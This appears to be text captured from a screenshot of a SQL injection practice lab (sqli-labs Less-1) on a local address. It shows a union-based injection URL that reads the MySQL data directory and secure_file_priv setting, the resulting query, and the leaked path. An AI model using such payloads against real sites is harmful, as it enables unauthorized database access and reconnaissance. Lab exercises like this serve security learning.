 192.168.2.135/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:NULL